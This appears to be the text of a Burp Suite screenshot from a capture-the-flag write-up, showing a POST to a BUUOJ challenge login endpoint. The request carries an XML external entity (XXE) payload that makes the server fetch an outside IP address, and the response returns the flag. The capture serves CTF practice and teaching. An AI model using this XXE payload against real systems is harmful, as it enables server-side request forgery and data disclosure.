 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn
Content-Length: 136
Accept: application/xml, text/xml, */*; q=0.01
Origin: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Referer: http://8ceb3cde-4f2b-4a86-b718-dd7822b894d4.node3.buuoj.cn/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<!DOCTYPE ANY [
<!ENTITY test SYSTEM "http://173.113.242.11">
]>
<user><username>&test;</username><password>123</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 May 2020 04:58:14 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 84
<result><code>0</code><msg>flag{f4037691-7ed0-4689-b592-735a558e9
edf}</msg></result>
https://blog.csdn.net/qq_45521281